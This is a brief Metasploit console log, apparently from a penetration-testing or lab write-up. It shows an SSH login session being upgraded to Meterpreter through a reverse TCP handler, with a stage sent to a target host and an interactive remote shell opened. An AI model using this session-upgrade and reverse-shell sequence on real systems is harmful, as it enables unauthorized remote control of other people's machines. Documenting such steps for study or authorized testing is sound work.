 msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 20.0.1.4:4433
[*] Sending stage (1017704 bytes) to 10.0.1.245
[*] Meterpreter session 2 opened (20.0.1.4:4433 -> 10.0.1.245:34908) at 2023-06-25 23:47:30 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >